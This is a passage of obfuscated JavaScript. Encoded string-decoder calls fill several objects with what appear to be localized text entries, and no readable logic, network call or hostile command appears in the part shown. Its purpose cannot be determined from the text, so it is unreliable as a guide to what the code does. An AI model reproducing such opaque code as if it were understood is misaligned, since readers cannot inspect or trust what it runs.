0x3854,0x46b5)+_0x23578c('le)T',0x10a1,0x2ce9,0x253c,0xe0c)+_0x52a79e(0x16a4,0xe50,0x82f,0x1ac0,'okPo')+_0x52a79e(-0x3,-0x126f,0x586,-0x634,'I@s2')+_0x52a79e(0x2437,0x4c2d,0x323a,0x45a8,'#G6m'),_0x15a538[_0x31b301(0x2f8a,0x1a23,0x2cfa,'!l4G',0x32b2)+_0x23578c('DxcY',0x1ee6,0x1411,0xa75,0x7f2)]=_0x31b301(0xb3f,0x23fc,0x154b,'[z0#',0x24b3)+_0x52a79e(0x1687,-0x1f,0x16e0,0x2633,'DxcY'),_0x15a538[_0x532de2(0x1394,'gSk8',0x3a16,0x1fe1,0x1946)]=_0x45b19b(0x19db,-0x4c3,0x141a,0x2ab7,'L7y8')+_0x45b19b(0x1166,-0xc56,0x798,0x1011,'v@y3')+_0x532de2(0x204c,'Xh&0',0x22f9,0x2586,0x2194)+_0x45b19b(0x3fec,0x2781,0x30f9,0x19a1,'2Bs8')+_0x31b301(0x2fe,0x113c,-0xa4,'WJk9',0x1125)+_0x532de2(0x2c23,'WJk9',0x209d,0x16ff,0xe09)+_0x52a79e(0x2cd,0xf9a,0x1ea,-0xc00,'jr[C')+'m',_0x15a538[_0x23578c('pBra',0x21db,0x27b9,0xeb8,0x1bfe)+'y']=_0x23578c('FR]U',0x2c1c,0x10e2,0x1c3e,0x33cd)+_0x45b19b(0x14bb,0x133d,0x1dca,0x13ab,'dq#k')+'ać',_0x15a538[_0x45b19b(0x19ae,-0x617,0x1095,0xaac,'L7y8')+_0x532de2(0xe0d,'!l4G',0xa5c,0x22f2,0x1afb)+_0x31b301(0xba2,0x1295,-0x67d,'jr[C',0xbba)]=_0x532de2(0x1d8,'6gcD',-0xc81,0x720,0x1c63)+_0x45b19b(0xa17,-0x10d3,0x820,-0x540,'!x1s')+_0x45b19b(0x1a8e,0x283f,0x2764,0x1a92,'[YAb')+_0x532de2(0x30d0,'%0rc',0x44ef,0x337f,0x1f87)+_0x31b301(0x1cd9,0x17d7,0x85a,'FEbz',0x20a1)+_0x23578c('okPo',0x2fc9,0x30c0,0x2f35,0x152b)+_0x52a79e(0x215e,-0x12,0xbd1,0x35b,'^5ed')+_0x23578c('w6au',0x31a,-0xbf4,0xa52,0x851)+_0x532de2(-0x876,'[z0#',-0x999,0xe3c,-0x48a)+_0x31b301(0x2d6a,0x3365,0x325d,')@(@',0x2d84)+_0x31b301(0x2470,0x370f,0x3ef0,'gB2p',0x3c39)+_0x23578c('!l4G',0x30e9,0x1035,0x2788,0x2e4c)+_0x45b19b(-0x4a2,-0x1ab,0xf14,0x10d8,'pBra')+_0x23578c(']Z9e',0x2d6b,0x3549,0x20e9,0x2970)+_0x52a79e(0x13d8,-0xfe2,0x6ed,0x8b8,'#M58')+_0x45b19b(0xd45,-0x812,0x912,0x1107,'DxcY')+_0x45b19b(0x3aed,0x352f,0x2746,0x2157,'Cks#')+_0x532de2(0xb0f,'WJk9',0x74c,0x10f5,0x1518)+_0x532de2(0xdaf,'srQ0',0x877,0x8a0,-0x3b2)+_0x45b19b(0xeef,0x42e,0x196b,0x665,'pBra')+_0x23578c('gSk8',0x645,0x255,0xdf0,0x25f7)+_0x532de2(0xc82,')@(@',0x30cc,0x256c,0x1ac7)+_0x23578c('Xh&0',0x35c8,0x2117,0x1bca,0xf85)+_0x23578c('[z0#',0x4b0f,0x28ba,0x375c,0x2923)+_0x31b301(0x366d,0x2dab,0x2e50,'FEbz',0x4123)+_0x31b301(0x37e5,0x1f8c,0x75c,'7UWi',0xb25)+_0x31b301(0x25b5,0x34e1,0x392d,'gB2p',0x20b7)+_0x23578c('okPo',0x2504,0x38c1,0x3901,0x40d5)+_0x52a79e(0x91c,0x504,0x15b9,0xdf7,'eMpE')+_0x31b301(0x371b,0x2cc4,0x219a,'E$k]',0x4009)+_0x532de2(0x1d3a,'%kt*',0x3b08,0x32d2,0x34eb)+_0x31b301(0x1f00,0xae8,-0x5db,'[YAb',0x143)+_0x31b301(0x251c,0x162a,0x1630,'@JTN',0x125f)+_0x45b19b(0x17e7,0x25e9,0x2908,0x415b,'KRjk')+'j.',_0x15a538[_0x23578c('okPo',0x30b4,0x1092,0x254a,0x385f)]=_0x31b301(0x2387,0x1190,0xb71,'7(D%',-0x5a8)+_0x31b301(0x2415,0x13f7,0x12d5,'gB2p',0x1b75),_0x15a538[_0x532de2(0xbc,'DxcY',-0xd64,0xa55,-0xc5a)+_0x45b19b(0x1ea,0x10aa,0x580,-0xfab,'Wo%*')]=_0x52a79e(0x1d6b,0x5b6,0xb65,-0xc31,'Cks#')+_0x23578c('!l4G',0x3282,0x2adb,0x33c9,0x2f85)+_0x31b301(0x3cf1,0x22f8,0xa83,'@9gY',0x338e)+_0x532de2(0x241f,'u&NN',0x45ef,0x2baa,0x2723)+_0x23578c('!x1s',0x256b,0x38eb,0x2815,0x2784)+_0x532de2(0x1f28,'7UWi',0x4b1,0x1701,0x2e1d),_0x15a538[_0x23578c('pBra',0x1b9d,0x30d6,0x2cad,0x314f)+_0x45b19b(0x122d,0x1106,0xf2f,0x162b,'!x1s')]=_0x52a79e(0x434b,0x229c,0x2bf4,0x4080,'4(A^')+_0x52a79e(0x3c96,0xcca,0x270e,0x3127,'@9gY')+_0x532de2(-0x60f,'#G6m',0xf60,0x13dd,0x2023)+_0x532de2(0x41e2,'COwV',0x4265,0x3754,0x4278)+'aj',_0x15a538[_0x52a79e(0x3f82,0x3f91,0x2a99,0x104d,'#M58')+'y']=_0x532de2(0x15e7,'srQ0',0x2044,0x2535,0x12f9)+_0x532de2(0x18aa,'7(D%',0x2b68,0x1151,0x24af)+_0x31b301(0x1ed7,0x1c0b,0x1da1,'WJk9',0x1030)+_0x45b19b(0x2f95,0x1677,0x26d7,0x3143,'srQ0')+'e';var _0x2e80fe={};_0x2e80fe[_0x532de2(0xb42,'w6au',0x2acf,0x1293,0x1d28)]=_0x31b301(0x146a,0x16f5,0x2257,'a9*L',0x29b5)+_0x532de2(0xd7e,'#M58',0x2b02,0x1d03,0x243b)+_0x31b301(0x28ef,0x191f,0x3098,'u&NN',0x2b22),_0x2e80fe[_0x45b19b(0x1fa9,0x7b6,0x644,0x19a3,'@JTN')+_0x23578c('w6au',0x17a6,0x1c82,0x1974,0x2fa0)+'mp']=_0x532de2(0xb0a,'Btbe',0x1fb1,0x1704,0x2e32)+_0x45b19b(0x2f28,0x4526,0x2c56,0x209b,'FEbz')+_0x31b301(0x107d,0x21b8,0x1cd5,'okPo',0x2eb1)+_0x23578c('^5ed',0x44d,0x237c,0x155f,0x272d)+_0x52a79e(0x2d5f,-0x34,0x1690,0x1515,'4(A^')+_0x23578c('WJk9',-0x4d8,0x1eae,0xb0e,0x701)+_0x31b301(0x2f71,0x1f07,0x1836,'okPo',0x14c0)+_0x31b301(0x228a,0x89a,-0xc2,'2Bs8',0x1316)+_0x23578c('v@y3',0x1e19,-0x7b0,0x4a4,0x1442)+_0x52a79e(0x91a,0xd24,0x1e44,0x3447,'!l4G')+_0x23578c('Wo%*',0x26d0,0x46f4,0x30e1,0x1b4f)+_0x23578c(']!Ek',0xbbe,-0x2f4,0xf24,0xc9f)+'s.',_0x2e80fe[_0x532de2(0x1f68,'R**P',0x49a3,0x3054,0x45a8)+_0x31b301(0x1642,0x2383,0x129f,'w6au',0xe5a)]=_0x23578c('%0rc',0x3658,0x20f6,0x3757,0x2eb5)+_0x52a79e(-0xe8e,-0x41b,0x0,0x55b,'FEbz')+_0x23578c(')@(@',0x1c09,0x3b07,0x2367,0xc1a)+_0x23578c('le)T',0x1b94,0x20af,0x2152,0x30c7)+_0x31b301(0x325e,0x2a0d,0x135a,'[z0#',0x2164)+_0x532de2(0x2cb3,'@JTN',0x1633,0x28ef,0x38a3)+_0x532de2(-0xc1,'FR]U',0x607,0x942,-0x1036)+_0x45b19b(0x210b,0x1ef2,0x2648,0x3381,'@9gY')+_0x23578c('2Bs8',0x4de2,0x30f1,0x370a,0x4ca3)+_0x23578c('!l4G',0x386b,0xa15,0x2364,0x199b)+_0x45b19b(-0xb48,-0x52,0xd6d,-0x6e1,'!l4G')+_0x532de2(-0x1349,'le)T',0x1108,0x46e,0x1b07)+_0x23578c('u&NN',0x4648,0x3cfb,0x304d,0x474b),_0x2e80fe[_0x45b19b(0x1724,0x947,0x18e2,0x2a6a,'Btbe')+'um']=_0x23578c('jr[C',0x1fbc,0xbce,0x1444,0x475)+_0x31b301(0x3262,0x2c7e,0x39fc,'!l4G',0x1b72)+_0x31b301(0x1cd,0x886,-0x104,'WJk9',0x7a7)+_0x532de2(0x1f56,'eMpE',0x49e3,0x34d2,0x200b)+_0x31b301(0x1ffc,0xc69,0xcfb,'6gcD',0x155a)+'o',_0x2e80fe[_0x23578c('R**P',0x14ea,0x29dd,0x12ae,0xc14)]=_0x23578c('WJk9',0xa13,0x96,0x56c,0x1070)+_0x45b19b(0x89c,0x2473,0x194e,0x265a,'dq#k')+_0x45b19b(-0x8ed,-0x5e5,0xd42,0x7c5,'dq#k'),_0x2e80fe[_0x45b19b(0x33c,0x557,0x1a3b,0x2843,'@JTN')+'cy']=_0x52a79e(0x1477,0x8b7,0x1bfd,0x2d7d,'w6au')+_0x52a79e(-0x256,0x139c,0x7a6,-0xa21,'#M58')+'e',_0x2e80fe[_0x31b301(0x1787,0x189a,0x1e0b,'le)T',0x190e)]=_0x45b19b(0x24e7,0x3d8b,0x25eb,0x2fbf,'4(A^')+'s',_0x2e80fe[_0x23578c('%kt*',0x2be4,0x2347,0x2c4b,0x3c1b)]=_0x23578c('@JTN',0x20b3,0x2794,0x19aa,0x216a)+_0x52a79e(0x3708,0x44ee,0x2e92,0x25f2,'7UWi'),_0x2e80fe['cf']=_0x52a79e(0x1e84,0x1c28,0xd34,0x82e,'Xh&0')+_0x532de2(0xb1c,'R**P',0x3e8,0x1357,-0x686),_0x2e80fe[_0x45b19b(0x1677,0x1551,0x1032,0x177c,'%kt*')+'r']=_0x31b301(0x487b,0x31b9,0x3ebb,'le)T',0x1816)+_0x52a79e(0x2071,0x132e,0x1c5a,0x2c31,'jr[C')+_0x52a79e(0x22c1,0x1c43,0x2ce5,0x41a5,'Btbe')+_0x52a79e(-0xaeb,0xe1c,0xf16,-0x810,'7(D%')+_0x45b19b(0x26dc,0x367e,0x214b,0x1e68,'le)T')+_0x52a79e(0x161f,0x31e4,0x1ced,0x207e,'v@y3')+_0x23578c('eMpE',0x1350,0x2a43,0x11e8,0x2779)+_0x52a79e(0x1e25,0x138b,0x224c,0xfb9,'pBra')+_0x31b301(0x26df,0x2e19,0x1d01,'jr[C',0x4120)+_0x45b19b(0x15e0,0xcc5,0x622,0x106e,'le)T')+_0x52a79e(0x352f,0x2e93,0x306b,0x3c4d,'KRjk'),_0x2e80fe[_0x532de2(0x6ba,')@(@',0x1483,0x1402,0x1d7d)+_0x23578c('[YAb',0x3e90,0x2b53,0x33ec,0x1fcd)]=_0x23578c('!x1s',0x2611,0x1ac8,0x212f,0x6e9)+_0x31b301(0x2a54,0x247a,0xd74,'#M58',0x2694)+_0x52a79e(0x1506,0x320f,0x1e90,0x7ff,'jr[C')+_0x532de2(0x2838,'#M58',0x332c,0x326f,0x4712)+_0x23578c('#G6m',0x2063,0x1f00,0x2a51,0x19ac)+_0x31b301(0x418,0x862,-0xdc1,']Z9e',0x175a)+_0x31b301(0x150b,0x1b49,0x1b46,'@9gY',0xf2f)+_0x52a79e(0x1dfa,0x1f49,0x1c7b,0x34ac,'#M58')+'do',_0x2e80fe[_0x23578c('COwV',0x25ff,0x3b51,0x2187,0xf36)+_0x23578c('[z0#',0x27ac,0xdd4,0x1793,0x1e90)]=_0x31b301(0x1201,0x5b0,0x50d,'[z0#',0xf0b)+'do',_0x2e80fe[_0x45b19b(0x350d,0x3a6f,0x23a7,0x1b59,'[YAb')]=_0x23578c('I@s2',-0x51d,0x1979,0xd62,-0x55a)+_0x45b19b(0x1b5f,0x2501,0x16dd,0x157d,'kFg)')+_0x532de2(0x1048,'E$k]',0x1002,0x119e,-0x92)+_0x31b301(0x217b,0x3235,0x1cb6,'%0rc',0x2ef3)+_0x52a79e(0x127e,-0x11ba,0x7cb,0xcb8,'pBra')+_0x52a79e(0x1b4b,0x3ff0,0x27f4,0x41e4,'#G6m')+_0x31b301(0x131d,0x2358,0x3666,'Wo%*',0x2708),_0x2e80fe[_0x532de2(0x2136,'COwV',0x1c07,0x1c94,0x2295)+'y']=_0x532de2(0x1fb7,'9jYw',0x1c7e,0x2b94,0x2877)+_0x532de2(0x30a9,'^5ed',0x189a,0x32e6,0x1e06),_0x2e80fe[_0x45b19b(0x3a9,0x32f8,0x1d3d,0x187c,'FR]U')+_0x45b19b(0x183e,0x92d,0x1253,-0x61e,'YBQO')+_0x31b301(0x55c,0x189d,0x7e7,'KRjk',0x13f8)]=_0x31b301(0x1e8,0x1a55,0xfad,'gSk8',0x1435)+_0x532de2(0x1993,'jr[C',0x2c65,0x1f10,0x3315)+_0x52a79e(0xb32,-0x2cc,0x134f,0x89f,'%0rc')+_0x31b301(0x3100,0x1e6b,0x1d72,'pBra',0xa7a)+_0x23578c('7UWi',0x1229,-0x6d5,0x119b,0x15e1)+_0x31b301(0x2af2,0x1867,0x126e,'Btbe',0x1747)+_0x52a79e(0x114,0x2e5b,0x1975,0x1c5f,'R**P')+_0x52a79e(0x600,0x68b,0x1ecb,0x102d,'Cks#')+_0x532de2(0x2710,'v@y3',0x330d,0x279e,0x3ca2)+_0x52a79e(0x2f05,0x8df,0x1f6a,0x3824,'srQ0')+_0x45b19b(0x18b1,0x469,0x1b8d,0x139b,'4(A^')+_0x31b301(0xde6,0x116f,-0x6bb,')@(@',0x2894)+_0x52a79e(-0x47e,0xb5c,0x10a0,0xef4,'u&NN')+_0x52a79e(-0xfdb,-0x8,0x69b,0x1166,'%kt*')+_0x532de2(0x1742,'7(D%',0xaf1,0xdd1,0x1b8)+_0x52a79e(0x322a,0x178c,0x279f,0x2a40,'7(D%')+_0x31b301(-0x5a5,0x1035,0x55,'#M58',0x25f6)+_0x23578c('Xh&0',0x29b4,0x2ba,0x17fb,0xd2d)+_0x31b301(0x2e87,0x186c,0xa3a,'FEbz',-0x26)+_0x45b19b(0xf8f,0x5a0,0x1825,-0x36,'srQ0')+_0x23578c('YBQO',0x433a,0x289f,0x2e5b,0x4617)+_0x45b19b(-0x3bf,0x379,-0xb,0x2b7,'!x1s')+_0x23578c('E$k]',0x43d0,0x2116,0x2a9b,0x2dc7)+_0x31b301(0x2140,0x26ec,0x2c8d,')@(@',0x208c)+_0x23578c('%kt*',0x1c1a,0x4c89,0x3404,0x2376)+_0x31b301(0x256b,0xde5,0x2442,'!l4G',0xf5b)+_0x23578c('gB2p',0x309b,0xec5,0x1769,0x1773)+_0x31b301(0x1fe3,0x1b73,0x2537,']!Ek',0x2ba1)+_0x52a79e(0xc82,-0x1011,0x85a,0x2f7,'R**P')+_0x23578c('@9gY',-0x98d,-0xf1,0xdbc,0x1206)+_0x45b19b(0x2897,0x2bf7,0x2224,0x3432,'eMpE')+_0x52a79e(0x1532,0x9c6,0xf7a,0xee3,'v@y3')+_0x31b301(0x49ae,0x34a8,0x4b1e,'srQ0',0x33a7)+_0x532de2(0x6d5,'kFg)',0x27c4,0x1a37,0x2328)+_0x23578c('COwV',0x2b21,0x317f,0x36d8,0x2eb1)+_0x532de2(0x3668,'okPo',0xf95,0x28c3,0x4241)+_0x31b301(0x2406,0xf87,0xf9c,'2Bs8',0x285c),_0x2e80fe[_0x52a79e(0x1d6d,-0x559,0x9c5,-0x71e,'le)T')]=_0x23578c('dq#k',0x1a54,0x1acb,0x2047,0x1c4a)+_0x31b301(0x378a,0x2c80,0x318f,'!x1s',0x24d0),_0x2e80fe[_0x52a79e(0x11ce,0x12a3,0x1aa5,0x3441,'@9gY')+_0x45b19b(0x31a1,0x2ef1,0x1e21,0x22dc,'E$k]')]=_0x532de2(0x249c,'Wo%*',0x1467,0x220b,0x2273)+_0x31b301(0x2443,0x287b,0x1e56,'FEbz',0x17b7)+_0x532de2(0x1dfc,'Xh&0',-0xc84,0xc27,0x20d6)+_0x31b301(0x71c,0x8eb,0x1c89,'2Bs8',0x29)+_0x532de2(0x232a,'DxcY',0x2890,0x2977,0x42d3)+_0x31b301(0x4151,0x2927,0x19c8,'okPo',0x2d69)+_0x52a79e(0x2806,0x1686,0x1e0c,0x1616,'Cks#'),_0x2e80fe[_0x31b301(0x3f55,0x34db,0x350d,'jr[C',0x39b5)+_0x532de2(0x2aeb,'9jYw',-0x2fb,0x1697,0x771)]=_0x532de2(0x23e4,'7(D%',0xff8,0x2114,0x1518)+_0x45b19b(0x1e1e,0x2046,0x1570,0x1796,'a9*L')+_0x23578c('pBra',0x1e77,0x2aed,0x32b8,0x2571)+_0x31b301(0x333d,0x2599,0x3d66,'a9*L',0x12ce),_0x2e80fe[_0x45b19b(0x18e7,0x1dc0,0x2f5c,0x274d,'7(D%')+'y']=_0x52a79e(0x116e,-0x385,0x3cf,-0x5fb,'[YAb')+_0x52a79e(0x79,-0x5a9,0x1221,0xebc,'L7y8')+_0x23578c('#G6m',0x2aae,0x3db,0x1145,0x1943);var _0x1a46d7={};_0x1a46d7[_0x532de2(0x1685,']!Ek',0xb80,0x667,0x907)]=_0x31b301(0xf94,0xd18,0x16b1,']Z9e',0xfe0)+_0x52a79e(0xca1,0xacf,0x21c6,0xebf,'I@s2')+_0x23578c('dq#k',0x2018,0x3c54,0x2911,0x1bb7)+_0x532de2(0x2c7d,'u&NN',0x4937,0x3313,0x2127)+'.',_0x1a46d7[_0x45b19b(0x40b5,0x1d7c,0x29b5,0x2fa3,'v@y3')+_0x45b19b(0x20d0,0x3ee6,0x2fd0,0x3196,'KRjk')+'mp']=_0x52a79e(0x1680,0x30ab,0x26da,0x381a,'!x1s')+_0x31b301(0xc83,0x23cc,0xa13,'^5ed',0x20b7)+_0x45b19b(0x3d8d,0x45de,0x325f,0x4b63,'!l4G')+_0x52a79e(0x2954,0x1c7c,0x24fd,0x2d93,'!l4G')+_0x52a79e(0x1cb0,-0x2e,0x163d,0x2aaa,'4(A^')+_0x31b301(-0x112c,0x881,-0x98d,'Btbe',0x19a9)+_0x532de2(0x16ea,'srQ0',0x272f,0x2aaf,0x3f8e)+_0x45b19b(-0x12ee,0x1264,0x1b5,0x10,'^5ed')+_0x45b19b(0x181e,0xd8f,0x12f6,-0x6a3,'dq#k')+_0x31b301(0x5027,0x384d,0x265e,'eMpE',0x1e8d),_0x1a46d7[_0x52a79e(0x1789,0x14eb,0x2c91,0x1d2b,'FR]U')+_0x45b19b(0xe2a,0xbf8,0x217c,0x29f8,'DxcY')]=_0x23578c(']!Ek',0x21c1,0x36e4,0x37c9,0x4545)+_0x52a79e(0x254e,0x2e66,0x2162,0x3b81,'7(D%')+_0x23578c('DxcY',-0x167,0x19be,0x5e5,0xef7)+_0x23578c('@quo',0xa18,0x1cb1,0x217b,0x2249)+_0x31b301(0x4579,0x3299,0x3205,'7(D%',0x3876)+_0x532de2(0x1c70,'kFg)',0x1235,0x1cd9,0x1040)+_0x31b301(0x2c81,0x33f6,0x3952,'I@s2',0x3e47)+_0x532de2(0x3b0,'L7y8',-0x27d,0x35a,0x10e)+_0x45b19b(0x311a,0x2c03,0x191d,0x23b6,'FR]U')+_0x31b301(-0x93e,0xce3,0x10bf,'#G6m',-0x85c)+_0x31b301(0x1015,0x1ebb,0x1748,'Btbe',0x778)+_0x31b301(0x29e6,0x28ef,0x291e,'%kt*',0x22d1)+_0x45b19b(0x450,-0x101f,0x3aa,-0x548,'Wo%*')+_0x52a79e(0x102c,0x35e0,0x26d7,0xefa,'Cks#')+_0x532de2(0x3d61,'7UWi',0x3839,0x26e8,0x174e),_0x1a46d7[_0x52a79e(0x7dc,0x1e65,0x67b,0x12,'gB2p')+'um']=_0x52a79e(0x1824,0x2901,0x2f41,0x3c43,'w6au')+_0x45b19b(0x894,-0x1691,0x2dd,-0x65f,'Cks#')+_0x31b301(0x3c47,0x363a,0x4ee0,'7UWi',0x4b3a)+_0x31b301(0x3744,0x2b5f,0x22a5,'%kt*',0x13d8)+'ek',_0x1a46d7[_0x23578c('@JTN',0x328f,0x1ff3,0x2afd,0x3cc8)]=_0x45b19b(-0xce0,0x1e1,0x23c,0x514,'R**P')+_0x45b19b(0x3074,0x2728,0x2bca,0x3eb2,'dq#k')+_0x23578c('7(D%',-0x175,0x17e8,0x717,0xb72)+'..',_0x1a46d7[_0x532de2(0x18d5,'gB2p',0x2d4c,0x198f,0x3039)+'cy']=_0x23578c('[YAb',0x14af,0x157c,0x1d1a,0x2119)+_0x31b301(0x3c8f,0x2b37,0x35d6,'%0rc',0x3a79),_0x1a46d7[_0x23578c('DxcY',0x35aa,0x2802,0x255a,0x2a43)]=_0x532de2(0x15a7,'I@s2',0x1640,0x156e,0x1391)+'i',_0x1a46d7[_0x45b19b(-0x1073,-0xc3b,0x339,-0x3e7,'w6au')]=_0x45b19b(0xf3f,0x1693,0x1736,0x3001,'Xh&0')+_0x532de2(0x2737,'L7y8',0x38ff,0x24ca,0x3dfb),_0x1a46d7['cf']=_0x31b301(0x3038,0x324f,0x19a6,'9jYw',0x2f1a)+_0x31b301(0x2e1b,0x1ec2,0x17b1,']!Ek',0x2554),_0x1a46d7[_0x52a79e(0x1543,0x2466,0xab8,0x4,'a9*L')+'r']=_0x31b301(0x27a9,0x382c,0x43ed,'le)T',0x3f06)+_0x31b301(0x1bf6,0x1c36,0x2dbb,'%kt*',0x3036)+_0x532de2(0x157f,'Wo%*',0x3888,0x2076,0x2f12)+_0x45b19b(0x2072,0x285,0x15b1,-0x24d,'^5ed')+_0x23578c('6gcD',0x12d5,-0xf1c,0x4fb,-0x59b)+_0x532de2(0x2d09,'R**P',0x2b71,0x30d2,0x1906)+_0x23578c('@JTN',0x238f,0x16a3,0xdb1,0x111b)+'a\x20',_0x1a46d7[_0x52a79e(0x2c2,0x146f,0x13a4,0x20c9,'Xh&0')+_0x45b19b(0x3676,0x193e,0x1fa2,0x1b41,']!Ek')]=_0x532de2(0x44f5,'^5ed',0x3d9c,0x373c,0x35db)+_0x532de2(0x1fe0,'Cks#',0x9d3,0x782,0x1623)+_0x532de2(0x2bfa,'u&NN',0x3627,0x29b5,0x1b41)+_0x31b301(0x43,0xb5d,0x1f9b,'#G6m',0x189f)+_0x52a79e(0x2e3c,0x292d,0x1551,0xbdc,']Z9e')+_0x45b19b(0x1940,-0x9cd,0x476,-0xa74,'a9*L')+'je',_0x1a46d7[_0x532de2(0x1adf,'9jYw',0x1d8d,0x29a0,0x3e9f)+_0x45b19b(0x2249,-0x168,0x92a,0x1cfb,'u&NN')]=_0x31b301(0x38dc,0x2aa8,0x303f,'le)T',0x359a)+_0x52a79e(0x1398,0x2398,0x1345,0x299c,'jr[C'),_0x1a46d7[_0x52a79e(0x2d8,-0x408,0x646,0x1999,'COwV')]=_0x52a79e(0xdf4,-0x98d,0x38f,0x3f8,'4(A^')+_0x52a79e(0x2730,0x29ea,0x3286,0x48a6,')@(@')+_0x532de2(0x15b7,'@quo',0x2edb,0x14e7,-0x215)+_0x532de2(0x16a,'gB2p',0x2846,0x1766,0x141)+_0x23578c('WJk9',0x682,-0x6f,0x841,0x1b0c)+_0x45b19b(0x2f2b,0x45e0,0x30da,0x294e,']Z9e')+'ot',_0x1a46d7[_0x532de2(0x24a8,'gB2p',0x2543,0x2783,0x399a)+'y']=_0x31b301(0xe71,0x1f0e,0x5b0,'COwV',0x1c04)+_0x31b301(-0x2f2,0x89d,-0xb29,'srQ0',0x99e),_0x1a46d7[_0x31b301(0x182,0x198b,0x266b,'Xh&0',0x1c5e)+_0x532de2(0x1361,'FEbz',-0x946,0x959,-0x9cd)+_0x52a79e(0x34f7,0x3d9e,0x3197,0x3a1b,'4(A^')]=_0x31b301(0x30cf,0x2982,0x19f3,'YBQO',0x35ad)+_0x532de2(0x2632,'FEbz',0x3ed9,0x320f,0x47bb)+_0x31b301(0x3669,0x2989,0x3770,'Cks#',0x260a)+_0x23578c('gB2p',0x1520,0x1ffc,0x7bf,0xfc0)+_0x532de2(0x3b67,'7UWi',0x2b01,0x2f24,0x15c9)+_0x31b301(0x20e4,0x1482,-0x4d0,'a9*L',0x2636)+_0x45b19b(0x2cb9,0x38af,0x24d0,0x2a16,'%0rc')+_0x31b301(0x39d0,0x202f,0x1bed,'!x1s',0x2e7a)+_0x31b301(0x201e,0x2f4e,0x44fe,'@quo',0x3cec)+_0x532de2(0x1191,'@quo',0xbc3,0x366,0x43a)+_0x52a79e(0x190d,0x3c12,0x30cd,0x2a54,'gB2p')+_0x31b301(0x1ed0,0x1920,0x2e76,'%kt*',0x2f51)+_0x532de2(-0x111a,')@(@',0x1aa,0x59e,0xbd3)+_0x23578c('@9gY',-0x9e6,0x1387,0xfb2,0x25d7)+_0x532de2(0x1da2,'L7y8',0x1ac7,0x1561,-0xd5)+_0x23578c(')@(@',0x12d5,-0x7ec,0x78d,-0x911)+_0x45b19b(0x1898,0x16e1,0x1804,0x237c,'I@s2')+_0x31b301(0xa4c,0x205a,0x17aa,'I@s2',0x37a7)+_0x31b301(0x18de,0x88f,-0x992,'%kt*',-0x521)+_0x45b19b(0xf5d,0x1760,0x2794,0x2e6e,'FR]U')+_0x23578c('FR]U',0x2a69,0x42bb,0x30e4,0x2e39)+_0x23578c('FR]U',0x2473,0x2da1,0x2ab2,0x1ce5)+_0x23578c('E$k]',0x2049,0x1feb,0x2154,0x241d)+_0x31b301(0x1b3e,0x1d80,0x156a,'#G6m',0x1239)+_0x532de2(0xc7e,'%kt*',0x284e,0x1546,0x12ed)+_0x52a79e(-0xc27,0x1647,0xcd1,-0xf9,')@(@')+_0x45b19b(0x167,0x924,0x827,-0x3fe,'WJk9')+_0x23578c('WJk9',0x3bec,0x46bd,0x2f4e,0x25c1)+_0x532de2(0xacb,'eMpE',0x137d,0x1858,0x5ef)+_0x23578c('FR]U',0x11eb,0x2335,0x1e5c,0x1c13)+_0x23578c('okPo',0xf24,0x1d3e,0xb5a,0x733)+_0x23578c('!x1s',0x1096,0x15ef,0x2809,0x1355)+_0x31b301(0x1892,0x305a,0x4026,'4(A^',0x2350),_0x1a46d7[_0x52a79e(-0x7ba,0x11ba,0x1a7,-0x9e1,'KRjk')]=_0x52a79e(0x33da,0x374e,0x1e24,0x730,'@quo')+_0x52a79e(0x1533,0x3de9,0x2760,0x34ac,'[z0#'),_0x1a46d7[_0x52a79e(0x2613,0x102c,0xe75,-0x179,'7UWi')+_0x31b301(0x109b,0x17c5,0x12bf,'Btbe',0x2464)]=_0x45b19b(0x32c2,0x211e,0x230a,0x209c,'#G6m')+_0x45b19b(0x23bd,-0x47f,0x1502,0x13a9,'Xh&0')+_0x31b301(0x3c3,0x4dc,-0x48a,'@JTN',0x14df)+_0x23578c('jr[C',0x1b3d,-0x14,0x139c,0x1681)+_0x31b301(0x33ad,0x1e30,0x34d5,'2Bs8',0xeb8)+_0x23578c('[z0#',0x265f,0x3ab6,0x2163,0x2eea)+_0x31b301(0x1bc3,0x1270,-0xaa,'#G6m',0x2ba4)+'te',_0x1a46d7[_0x23578c('2Bs8',0xd9,0x2b77,0x1912,0x1105)+_0x23578c('[YAb',0xffc,0x3031,0x22c6,0x23d7)]=_0x45b19b(-0x15d,0x2552,0x1889,0x1929,'Cks#')+_0x532de2(0x14dd,'v@y3',0x18c6,0x1d35,0x104b)+_0x23578c('DxcY',0x2ab1,0x1513,0x25b3,0x39f2)+_0x52a79e(0x2aec,0x3ee2,0x2b1e,0x1407,'#M58')+'e',_0x1a46d7[_0x23578c('%0rc',0x3e4f,0xced,0x25d3,0x1bf2)+'y']=_0x532de2(0xed0,'I@s2',0x3e93,0x28b9,0x1e7a)+_0x52a79e(0x2f3,0xbe8,0x102d,0x2764,'[YAb')+_0x23578c('pBra',0xb89,0x295b,0x1cbe,0x25e1)+_0x23578c('Xh&0',0x1733,0x139d,0x209d,0x28a1);var _0x59f2cb={};_0x59f2cb[_0x23578c('a9*L',0x263b,0x1e82,0x360d,0x411b)]=_0x31b301(0x2a70,0x32c4,0x3374,'jr[C',0x31bd)+_0x31b301(0x2df1,0x3493,0x21bf,'COwV',0x2051)+_0x31b301(0x2b92,0x1dec,0x2aec,'4(A^',0x3143),_0x59f2cb[_0x45b19b(0x18bc,0xb6e,0xbf0,0x2578,'@quo')+_0x31b301(0x16a,0x560,-0xea0,'jr[C',0x17f)+'mp']=_0x31b301(0x38b7,0x2697,0xfdf,'DxcY',0x2c1b)+_0x532de2(0x374e,'u&NN',0x48ae,0x3293,0x1d77)+_0x532de2(0xc1b,'srQ0',0xeb3,0x196b,0x3110)+_0x31b301(0x1a99,0x682,-0x52b,'srQ0',-0x11a0)+_0x23578c('gB2p',-0x110,-0x522,0x84a,0x999)+_0x532de2(0x3235,'Wo%*',0x3400,0x2e23,0x468e)+_0x31b301(0x2600,0x1015,0x1a5d,'[YAb',0x3ec)+_0x532de2(0x1d0d,'FR]U',0x14d2,0x2214,0x1f9f)+_0x52a79e(0x39bf,0x1170,0x2227,0x3b0a,'7UWi')+_0x52a79e(0x2257,0x1a6b,0x17e6,0x1837,'KRjk')+_0x45b19b(0x28cb,0x45d4,0x2f3c,0x2972,'pBra'),_0x59f2cb[_0x31b301(0x30fb,0x2a4e,0x101f,'KRjk',0x1492)+_0x31b301(0x1071,0x1a06,0xba5,'Btbe',0x12cc)]=_0x52a79e(0xe41,0x712,0x18df,0x932,'gSk8')+_0x45b19b(0x1bb2,0x2aba,0x1b75,0x323a,'@JTN')+_0x532de2(0x3a4c,'@quo',0x3bfa,0x3279,0x32a7)+_0x45b19b(0x1c44,0x422f,